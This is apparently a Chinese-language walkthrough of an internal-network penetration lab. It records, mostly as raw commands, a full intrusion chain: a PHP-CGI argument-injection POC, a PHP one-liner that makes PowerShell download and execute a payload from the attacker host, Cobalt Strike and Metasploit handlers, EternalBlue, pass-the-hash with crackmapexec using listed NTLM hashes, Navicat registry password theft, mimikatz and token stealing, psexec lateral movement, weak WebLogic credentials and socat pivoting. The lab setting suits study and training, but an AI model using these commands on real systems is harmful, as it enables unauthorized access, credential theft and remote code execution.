端口扫描
nmap -p- --min-rate 1000 192.168.52.151

目录扫描
dirsearch -u http://192.168.52.151/



PHP CGI
php version :8.2.12
Apache/2.4.58


POC:
{host}/php-cgi/php-cgi.exe?%ADd+cgi.force_redirect%3d0+%ADd+cgi.redirect_status_env+%ADd+allow_url_include%3d1+%ADd+auto_prepend_file%3dphp://input

./teamserver 192.168.52.128 123456

./cobaltstrike-client.sh
连接后创建监听器，attck创建

<?php die(system('powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.52.128:82/a'))"')); ?>
上线成功

横向到win7
shell net time /domain #确定目标不在域环境中

shell ipconfig #查看网络环境，确定目标处于双卡环境，192.168.137.131

端口扫描结果：显示存在端口445
445端口+win2012 =ms17-010？
CS联动MSF：
msf：
use exploit/multi/handler
set payload windows/meterpreter/reverse_http
set lhost 0.0.0.0
set lport 7777
exploit -j
beacon执行
spawn msf
msf收到连接：

sessions
sessions -i 1
run post/multi/manage/autoroute

use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp
set rhosts 192.168.137.140
set lport 4444
exploit


横向到win10


ms17-010不可执行
search msb_version
use 0
抓取win2012 hash
proxychains4 crackmapexec smb 192.168.137.142 -u Administrator xiaodi857 Guest -H 53bd9892cea6f1d9ffa8ac587ba3cba6 b460df8d4e10e2b83231c2f48f6757e2 31d6cfe0d16ae931b73c59d7e0c089c0

查看win7目录
PremiumSoft（Navicat 的开发商）和 Colasoft。Navicat 会保存数据库连接密码，可以从注册表里提取，这些密码很可能就是连接其他机器数据库用的。
查看注册表
HKEY_CURRENT_USER\SOFTWARE\PremiumSoft\Navicat\Servers\

后续如下，但是软件许可证过期了
https://www.cnblogs.com/geek233/p/16772618.html

win7注入进程使用mimikatz进行明文抓取
ps
steal_token pid

xiaodi
proxychains4 crackmapexec smb 192.168.137.142 -u Administrator -p xiaodi -x "whoami"

上线win10
创建监听器

jump psexec 192.168.137.142 http（跟监听器名字相同）



新网段192.168.10.0/24存在新主机192.168.52.128

端口扫描：5985端口：WinRM (5985/5986端口) 是现代 Windows 首选的远程管理方式，配合 PowerShell 极其强大




均失败
更多端口扫描：7001端口



weblogic/weblogic123弱密码登录


sudo socat TCP-LISTEN:1081,fork,reuseaddr,bind=0.0.0.0 TCP:127.0.0.1:1080
windows配置代理


内存马连接

写入CS.exe执行上线
不知道为什么，配置好代理后浏览器能访问，工具一直走不通
所以我后续直接手动上传文件部署的

